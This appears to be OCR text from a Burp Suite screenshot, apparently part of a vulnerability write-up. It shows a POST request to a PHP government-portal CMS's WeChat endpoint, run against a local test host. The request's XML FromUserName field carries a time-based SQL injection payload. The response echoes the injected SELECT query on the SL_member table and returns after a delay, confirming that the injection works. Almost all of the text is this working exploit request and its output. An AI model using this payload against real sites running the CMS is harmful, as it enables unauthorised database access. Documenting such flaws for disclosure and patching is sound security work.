 Burp Suite Professional v2.0beta - Temporary Project - zhhhy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
POST /gov/weixin/?echostr=&signature=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/gov/weixin/?echostr=&signature=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 204
Connection: close
Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1565139829;
PHPSESSID=vfmd3i6ofu5r48g90bv71mm6n2
Upgrade-Insecure-Requests: 1
<xml>
<ToUserName>aa</ToUserName>
<FromUserName>bb' or 1=if(1,sleep(1),0) #</FromUserName>
<CreateTime>cc</CreateTime>
<MsgType>event</MsgType>
<Event>subscribe</Event>
<Content>ee</Content>
</xml>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
Pragma: no-cache
Content-Length: 2317
Connection: close
Content-Type: text/html;charset=utf-8
Select * from SL_member where M_qqid='bb' or 1=if(1,sleep(1),0) #'<br><xml>
<ToUserName><![CDATA[bb' or 1=if(1,sleep(1),0) #]]></ToUserName>
<FromUserName><![CDATA[aa]]></FromUserName>
<CreateTime>2019-08-19 17:58:56</CreateTime>
<MsgType>news</MsgType>
<ArticleCount>8</ArticleCount>
<Articles><item>
<Title>欢迎关注</Title>
<Description></Description>
<PicUrl><![CDATA[http://127.0.0.1/gov/media/20171022232156183.jpg]]></PicUrl>
<Url><![CDATA[http://127.0.0.1/gov]]></Url>
</item><item><Title>政府概况/Survey</Title><Description>政府概况/Survey</Description><PicUrl><![CDAT
A[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_inde
x.php?type=text&S_id=1]]></Url></item><item><Title>党务公开/Openness
</Title><Description>党务公开/Openness
</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDAT
A[http://127.0.0.1/gov/wap_index.php?type=news&S_id=99]]></Url></item><item><Title>政务新闻/Governmen
t</Title><Description>政务新闻/Government</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/2015
1019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_index.php?type=news&S_id=100]]></U
rl></item><item><Title>政策法规/policies</Title><Description>政策法规/policies</Description><PicUrl><![C
DATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_i
ndex.php?type=news&S_id=108]]></Url></item><item><Title>乡镇动态/Township</Title><Description>乡镇动
态/Township</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl>
<Url><![CDATA[http://127.0.0.1/gov/wap_index.php?type=news&S_id=111]]></Url></item><item><Title>招商引
资/Attract</Title><Description>招商引资/Attract</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/2
0151019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_index.php?type=news&S_id=116]]>
</Url></item><item><Title>联系我们/contact</Title><Description>联系我们/contact</Description><PicUrl><![
CDATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap
_index.php?type=contact&S_id=1]]></Url></item></Articles><FuncFlag>1</FuncFlag></xml>
? < + > Type a search term
信安之路
Done 2,673 bytes | 7,614 millis